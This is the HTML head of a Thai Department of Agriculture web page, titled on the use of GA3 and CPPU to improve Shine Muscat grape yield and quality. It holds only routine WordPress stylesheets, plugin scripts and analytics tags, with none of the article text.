

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/th/year-end/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%83%E0%B8%8A%E0%B9%89-ga3-%E0%B9%81%E0%B8%A5%E0%B8%B0-cppu-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%A5%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2/
body_size: 45012
content:
<!DOCTYPE html>
<html lang="th">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>การใช้ GA3 และ CPPU ที่มีผลต่อการเพิ่มผลผลิตและคุณภาพของผลองุ่นพันธุ์SHINE MASCAT &#8211; กรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.doa.go.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doa.go.th%2Fth%2Fyear-end%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2589-ga3-%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0-cppu-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%259c%25e0%25b8%25a5%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.doa.go.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doa.go.th%2Fth%2Fyear-end%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2589-ga3-%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0-cppu-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%259c%25e0%25b8%25a5%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24167-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-24167.css?ver=1767605786' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.doa.go.th/th/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.doa.go.th/th/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.doa.go.th/th/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doa.go.th/th/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-custom-block-frontend-css-css' href='https://www.doa.go.th/th/wp-content/plugins/wpdm-gutenberg-blocks/build/style.css?ver=6.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.doa.go.th/th/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #235B95;--wp--preset--color--color-2: #4E9FD6;--wp--preset--color--color-3: #47BE9D;--wp--preset--color--color-4: #67D88F;--wp--preset--color--color-5: #FFA900;--wp--preset--color--color-6: #FF4D00;--wp--preset--color--text-1: #222222;--wp--preset--color--text-2: #71767f;--wp--preset--color--bg-1: #ffffff;--wp--preset--color--bg-2: #f5f5f7;--wp--preset--color--border-1: #d5d5d7;--wp--preset--color--border-2: #e5e5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/th/wp-content/plugins/blackribbon/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.doa.go.th/th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.doa.go.th/th/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.doa.go.th/th/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='p-m-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/style-m.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='p-d-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/style-d.css?ver=3.4.4' type='text/css' media='(min-width: 1024px)' />
<link rel='stylesheet' id='p-lg-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/ext-lightgallery.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='p-consent-css' href='https://www.doa.go.th/th/wp-content/themes/plant3/assets/css/ext-glow-cookies.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65463-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-65463.css?ver=1767605786' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.doa.go.th/th/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Anuphan&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend, primary-menu{font-family: "Anuphan",sans-serif !important; }body {--s-heading:"Anuphan",sans-serif !important}body {--s-heading-weight:}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Anuphan&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
p{font-family: "Anuphan",sans-serif !important; font-size: 14px !important; line-height: 1.6 !important; }body {--s-body:"Anuphan",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/google-fonts/css/sarabun.css?ver=1743738207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-anuphan-css' href='https://fonts.googleapis.com/css?family=Anuphan:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.doa.go.th/th/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743738197' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.doa.go.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.doa.go.th/th/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":41716,"requestURL":"https:\/\/www.doa.go.th\/th\/wp-admin\/admin-ajax.php","nonce":"eaf04b2e0e","dataStorage":"cookies","multisite":false,"path":"\/th\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.0" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.doa.go.th/th/","site":"https://www.doa.go.th/th/","ajax":"https://www.doa.go.th/th/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"c2a823ab20086c6823661705463ddb98"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.41" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.doa.go.th/th/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.doa.go.th/th/wp-content/plugins/","pluginurl":"https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"50","height":"50"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PVJ5Z9TXJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.doa.go.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PVJ5Z9TXJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.doa.go.th/th/wp-admin/admin-ajax.php","ajax_nonce":"682a9079cc"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/th/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/th/wp-json/wp/v2/year-end/41716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.doa.go.th/th/year-end/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89-ga3-%e0%b9%81%e0%b8%a5%e0%b8%b0-cppu-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2/" />
<link rel='shortlink' href='https://www.doa.go.th/th/?p=41716' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta property="og:url" content="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89-ga3-%e0%b9%81%e0%b8%a5%e0%b8%b0-cppu-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%9c%e0%b8%a5%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2" />
		<meta property="og:type" content="article" />
